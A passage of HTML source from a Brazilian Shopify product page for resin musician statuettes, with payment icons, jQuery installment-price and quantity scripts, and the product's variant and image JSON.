        <path fill="#404040" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="#3b3945" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px;">Checkout seguro<br><b style="color: #3b3945">Pague com segurança nos principais cartões e Pix</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
            </div>
     </div></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*4.51)/100));
                var total_x3 = (preco+((preco*6.04)/100));
                var total_x4 = (preco+((preco*7.59)/100));
                var total_x5 = (preco+((preco*9.15)/100));
                var total_x6 = (preco+((preco*10.72)/100));
                var total_x7 = (preco+((preco*12.31)/100));
                var total_x8 = (preco+((preco*13.92)/100));
                var total_x9 = (preco+((preco*15.54)/100));
                var total_x10 = (preco+((preco*17.17)/100));
                var total_x11 = (preco+((preco*18.82)/100));
                var total_x12 = (preco+((preco*20.48)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":8693526692140,"title":"Escultura Musicistas","handle":"escultura-estatueta-musicistas","description":"\u003cp data-end=\"411\" data-start=\"156\"\u003eA música transforma ambientes, e nossas \u003cstrong data-end=\"221\" data-start=\"196\"\u003eEstatuetas de Músicos\u003c\/strong\u003e são a expressão perfeita dessa arte. Com design elegante e riqueza de detalhes, cada peça captura a paixão e a maestria dos músicos, trazendo sofisticação e harmonia para qualquer espaço.\u003c\/p\u003e\n\u003cp data-end=\"632\" data-start=\"413\"\u003eMais do que simples decorações, essas estatuetas são um convite à apreciação da música e ao requinte. Seja para músicos talentosos ou amantes da arte, essa coleção adiciona personalidade e encanto a qualquer ambiente.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNão perca a chance de adquirir nossas estatuetas de músicos e sentir a paixão e harmonia que elas trazem ao seu espaço.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003eEspecificações do Produto: \u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eMaterial: Resina\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eTamanho: Conforme ilustrado na imagem.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-09-19T14:31:16-03:00","created_at":"2023-09-19T13:02:30-03:00","vendor":"Fidelize Store","type":"","tags":["escultura","todos"],"price":28790,"price_min":28790,"price_max":28790,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46924217516332,"title":"Escultura Cantora - Prata","option1":"Escultura Cantora - Prata","option2":null,"option3":null,"sku":"14:200006151#Singer-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":49505701560620,"product_id":8693526692140,"position":11,"created_at":"2025-03-20T17:53:57-03:00","updated_at":"2025-03-20T17:57:31-03:00","alt":null,"width":800,"height":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d.jpg?v=1742504251","variant_ids":[46924217516332]},"available":true,"name":"Escultura Musicistas - Escultura Cantora - Prata","public_title":"Escultura Cantora - Prata","options":["Escultura Cantora - Prata"],"price":28790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41121220952364,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d.jpg?v=1742504251"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46924217581868,"title":"Escultura Saxophone - Prata","option1":"Escultura Saxophone - Prata","option2":null,"option3":null,"sku":"14:200006152#Saxophone - Black","requires_shipping":true,"taxable":false,"featured_image":{"id":49505701724460,"product_id":8693526692140,"position":9,"created_at":"2025-03-20T17:53:57-03:00","updated_at":"2025-03-20T17:57:31-03:00","alt":null,"width":800,"height":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_41_19344a05-48fc-4772-9794-2abdd299638d.jpg?v=1742504251","variant_ids":[46924217581868]},"available":true,"name":"Escultura Musicistas - Escultura Saxophone - Prata","public_title":"Escultura Saxophone - Prata","options":["Escultura Saxophone - Prata"],"price":28790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41121221017900,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_41_19344a05-48fc-4772-9794-2abdd299638d.jpg?v=1742504251"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46924217680172,"title":"Escultura Guitarista - Prata","option1":"Escultura Guitarista - Prata","option2":null,"option3":null,"sku":"14:200006153#Guitarist - Black","requires_shipping":true,"taxable":false,"featured_image":{"id":49505701593388,"product_id":8693526692140,"position":10,"created_at":"2025-03-20T17:53:57-03:00","updated_at":"2025-03-20T17:57:31-03:00","alt":null,"width":800,"height":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_38_ba14f636-439e-4b74-8ca3-9ac1bf1f875b.jpg?v=1742504251","variant_ids":[46924217680172]},"available":true,"name":"Escultura Musicistas - Escultura Guitarista - Prata","public_title":"Escultura Guitarista - Prata","options":["Escultura Guitarista - Prata"],"price":28790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41121221050668,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_38_ba14f636-439e-4b74-8ca3-9ac1bf1f875b.jpg?v=1742504251"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46924217712940,"title":"Escultura Violino - Prata","option1":"Escultura Violino - Prata","option2":null,"option3":null,"sku":"14:200006154#Violin - Black","requires_shipping":true,"taxable":false,"featured_image":{"id":49505701757228,"product_id":8693526692140,"position":8,"created_at":"2025-03-20T17:53:57-03:00","updated_at":"2025-03-20T17:57:31-03:00","alt":null,"width":800,"height":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_39_ce9d0799-29c8-40ed-a5b0-69215db8cdfd.jpg?v=1742504251","variant_ids":[46924217712940]},"available":true,"name":"Escultura Musicistas - Escultura Violino - Prata","public_title":"Escultura Violino - Prata","options":["Escultura Violino - Prata"],"price":28790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41121220985132,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_39_ce9d0799-29c8-40ed-a5b0-69215db8cdfd.jpg?v=1742504251"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46924217811244,"title":"Escultura Cantora - Dourado","option1":"Escultura Cantora - Dourado","option2":null,"option3":null,"sku":"14:200004889#Singer-Golden","requires_shipping":true,"taxable":false,"featured_image":{"id":42764265161004,"product_id":8693526692140,"position":14,"created_at":"2023-09-19T13:02:37-03:00","updated_at":"2025-03-20T17:57:07-03:00","alt":"46924217811244","width":800,"height":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S8f7374344a8c41f395889abd39ccf261f.jpg?v=1742504227","variant_ids":[46924217811244]},"available":true,"name":"Escultura Musicistas - Escultura Cantora - Dourado","public_title":"Escultura Cantora - Dourado","options":["Escultura Cantora - Dourado"],"price":28790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"46924217811244","id":35213693190444,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S8f7374344a8c41f395889abd39ccf261f.jpg?v=1742504227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46924217844012,"title":"Escultura Saxophone - Dourado","option1":"Escultura Saxophone - Dourado","option2":null,"option3":null,"sku":"14:200004870#Saxophone - Golden","requires_shipping":true,"taxable":false,"featured_image":{"id":42764267192620,"product_id":8693526692140,"position":15,"created_at":"2023-09-19T13:02:37-03:00","updated_at":"2025-03-20T17:57:07-03:00","alt":"46924217844012","width":800,"height":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S6c3a5220c92149329a6728b0518fa5eeS.jpg?v=1742504227","variant_ids":[46924217844012]},"available":true,"name":"Escultura Musicistas - Escultura Saxophone - Dourado","public_title":"Escultura Saxophone - Dourado","options":["Escultura Saxophone - Dourado"],"price":28790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"46924217844012","id":35213693223212,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S6c3a5220c92149329a6728b0518fa5eeS.jpg?v=1742504227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46924217876780,"title":"Escultura Guitarista - Dourado","option1":"Escultura Guitarista - Dourado","option2":null,"option3":null,"sku":"14:200002984#Guitarist - Golden","requires_shipping":true,"taxable":false,"featured_image":{"id":42764265488684,"product_id":8693526692140,"position":16,"created_at":"2023-09-19T13:02:37-03:00","updated_at":"2025-03-20T17:57:07-03:00","alt":"46924217876780","width":800,"height":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/Scdabf001e16d4df680505116f8609c2aF.jpg?v=1742504227","variant_ids":[46924217876780]},"available":true,"name":"Escultura Musicistas - Escultura Guitarista - Dourado","public_title":"Escultura Guitarista - Dourado","options":["Escultura Guitarista - Dourado"],"price":28790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"46924217876780","id":35213693255980,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/Scdabf001e16d4df680505116f8609c2aF.jpg?v=1742504227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46924217909548,"title":"Escultura Violino - Dourado","option1":"Escultura Violino - Dourado","option2":null,"option3":null,"sku":"14:200000195#Violin - Golden","requires_shipping":true,"taxable":false,"featured_image":{"id":42764265849132,"product_id":8693526692140,"position":17,"created_at":"2023-09-19T13:02:37-03:00","updated_at":"2025-03-20T17:57:07-03:00","alt":"46924217909548","width":800,"height":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S30fd814869bb4bfc987e5e43ee4dae4dQ.jpg?v=1742504227","variant_ids":[46924217909548]},"available":true,"name":"Escultura Musicistas - Escultura Violino - Dourado","public_title":"Escultura Violino - Dourado","options":["Escultura Violino - Dourado"],"price":28790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"46924217909548","id":35213693288748,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S30fd814869bb4bfc987e5e43ee4dae4dQ.jpg?v=1742504227"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/fidelizestore.com\/cdn\/shop\/files\/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8.jpg?v=1695143777","\/\/fidelizestore.com\/cdn\/shop\/files\/Sc77a11e40afc44f5889de781683fc74eV.jpg?v=1695143777","\/\/fidelizestore.com\/cdn\/shop\/files\/canva_1717a702-032e-49ed-b067-e227cc1c8b97.jpg?v=1742504251","\/\/fidelizestore.com\/cdn\/shop\/files\/S428757eddd284e0ea62fc4de3fc2e5c8Z.jpg?v=1742504251","\/\/fidelizestore.com\/cdn\/shop\/files\/8_1_4fc68db8-63c1-4c15-968d-e66882f86299.jpg?v=1742504251","\/\/fidelizestore.com\/cdn\/shop\/files\/10_1_b472c31b-8fcf-4adf-94e6-a16d6122890f.jpg?v=1742504251","\/\/fidelizestore.com\/cdn\/shop\/files\/canva_37_a75cd290-f18e-466d-997f-d93b4d00b618.jpg?v=1742504251","\/\/fidelizestore.com\/cdn\/shop\/files\/canva_39_ce9d0799-29c8-40ed-a5b0-69215db8cdfd.jpg?v=1742504251","\/\/fidelizestore.com\/cdn\/shop\/files\/canva_41_19344a05-48fc-4772-9794-2abdd299638d.jpg?v=1742504251","\/\/fidelizestore.com\/cdn\/shop\/files\/canva_38_ba14f636-439e-4b74-8ca3-9ac1bf1f875b.jpg?v=1742504251","\/\/fidelizestore.com\/cdn\/shop\/files\/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d.jpg?v=1742504251","\/\/fidelizestore.com\/cdn\/shop\/files\/tamanhoshopify_1_8852e1f4-862f-40d4-b170-7a9de0c8a267.jpg?v=1742504251","\/\/fidelizestore.com\/cdn\/shop\/files\/tamanhoshopify_40b5c68d-943c-47a9-ac46-14f97387fafd.jpg?v=1742504243","\/\/fidelizestore.com\/cdn\/shop\/files\/S8f7374344a8c41f395889abd39ccf261f.jpg?v=1742504227","\/\/fidelizestore.com\/cdn\/shop\/files\/S6c3a5220c92149329a6728b0518fa5eeS.jpg?v=1742504227","\/\/fidelizestore.com\/cdn\/shop\/files\/Scdabf001e16d4df680505116f8609c2aF.jpg?v=1742504227","\/\/fidelizestore.com\/cdn\/shop\/files\/S30fd814869bb4bfc987e5e43ee4dae4dQ.jpg?v=1742504227"],"featured_image":"\/\/fidelizestore.com\/cdn\/shop\/files\/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8.jpg?v=1695143777","options":["Opções"],"media":[{"alt":null,"id":35214153548076,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8.jpg?v=1695143777"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8.jpg?v=1695143777","width":800},{"alt":null,"id":35213692338476,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/Sc77a11e40afc44f5889de781683fc74eV.jpg?v=1695143777"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/Sc77a11e40afc44f5889de781683fc74eV.jpg?v=1695143777","width":800},{"alt":null,"id":41121221116204,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_1717a702-032e-49ed-b067-e227cc1c8b97.jpg?v=1742504251"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_1717a702-032e-49ed-b067-e227cc1c8b97.jpg?v=1742504251","width":800},{"alt":null,"id":35213692371244,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S428757eddd284e0ea62fc4de3fc2e5c8Z.jpg?v=1742504251"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S428757eddd284e0ea62fc4de3fc2e5c8Z.jpg?v=1742504251","width":800},{"alt":null,"id":35214153580844,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/8_1_4fc68db8-63c1-4c15-968d-e66882f86299.jpg?v=1742504251"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/8_1_4fc68db8-63c1-4c15-968d-e66882f86299.jpg?v=1742504251","width":800},{"alt":null,"id":35214153646380,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/10_1_b472c31b-8fcf-4adf-94e6-a16d6122890f.jpg?v=1742504251"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/10_1_b472c31b-8fcf-4adf-94e6-a16d6122890f.jpg?v=1742504251","width":800},{"alt":null,"id":41121221083436,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_37_a75cd290-f18e-466d-997f-d93b4d00b618.jpg?v=1742504251"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_37_a75cd290-f18e-466d-997f-d93b4d00b618.jpg?v=1742504251","width":800},{"alt":null,"id":41121220985132,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_39_ce9d0799-29c8-40ed-a5b0-69215db8cdfd.jpg?v=1742504251"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_39_ce9d0799-29c8-40ed-a5b0-69215db8cdfd.jpg?v=1742504251","width":800},{"alt":null,"id":41121221017900,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_41_19344a05-48fc-4772-9794-2abdd299638d.jpg?v=1742504251"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_41_19344a05-48fc-4772-9794-2abdd299638d.jpg?v=1742504251","width":800},{"alt":null,"id":41121221050668,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_38_ba14f636-439e-4b74-8ca3-9ac1bf1f875b.jpg?v=1742504251"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_38_ba14f636-439e-4b74-8ca3-9ac1bf1f875b.jpg?v=1742504251","width":800},{"alt":null,"id":41121220952364,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d.jpg?v=1742504251"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d.jpg?v=1742504251","width":800},{"alt":null,"id":35214261911852,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/tamanhoshopify_1_8852e1f4-862f-40d4-b170-7a9de0c8a267.jpg?v=1742504251"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/tamanhoshopify_1_8852e1f4-862f-40d4-b170-7a9de0c8a267.jpg?v=1742504251","width":800},{"alt":null,"id":35214153711916,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/tamanhoshopify_40b5c68d-943c-47a9-ac46-14f97387fafd.jpg?v=1742504243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/tamanhoshopify_40b5c68d-943c-47a9-ac46-14f97387fafd.jpg?v=1742504243","width":800},{"alt":"46924217811244","id":35213693190444,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S8f7374344a8c41f395889abd39ccf261f.jpg?v=1742504227"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S8f7374344a8c41f395889abd39ccf261f.jpg?v=1742504227","width":800},{"alt":"46924217844012","id":35213693223212,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S6c3a5220c92149329a6728b0518fa5eeS.jpg?v=1742504227"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S6c3a5220c92149329a6728b0518fa5eeS.jpg?v=1742504227","width":800},{"alt":"46924217876780","id":35213693255980,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/Scdabf001e16d4df680505116f8609c2aF.jpg?v=1742504227"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/Scdabf001e16d4df680505116f8609c2aF.jpg?v=1742504227","width":800},{"alt":"46924217909548","id":35213693288748,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S30fd814869bb4bfc987e5e43ee4dae4dQ.jpg?v=1742504227"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S30fd814869bb4bfc987e5e43ee4dae4dQ.jpg?v=1742504227","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-end=\"411\" data-start=\"156\"\u003eA música transforma ambientes, e nossas \u003cstrong data-end=\"221\" data-start=\"196\"\u003eEstatuetas de Músicos\u003c\/strong\u003e são a expressão perfeita dessa arte. Com design elegante e riqueza de detalhes, cada peça captura a paixão e a maestria dos músicos, trazendo sofisticação e harmonia para qualquer espaço.\u003c\/p\u003e\n\u003cp data-end=\"632\" data-start=\"413\"\u003eMais do que simples decorações, essas estatuetas são um convite à apreciação da música e ao requinte. Seja para músicos talentosos ou amantes da arte, essa coleção adiciona personalidade e encanto a qualquer ambiente.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNão perca a chance de adquirir nossas estatuetas de músicos e sentir a paixão e harmonia que elas trazem ao seu espaço.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003eEspecificações do Produto: \u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eMaterial: Resina\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eTamanho: Conforme ilustrado na imagem.\u003c\/span\u003e\u003c\/p\u003e"},
      "options_with_values": [{"name":"Opções","position":1,"values":["Escultura Cantora - Prata","Escultura Saxophone - Prata","Escultura Guitarista - Prata","Escultura Violino - Prata","Escultura Cantora - Dourado","Escultura Saxophone - Dourado","Escultura Guitarista - Dourado","Escultura Violino - Dourado"]}],
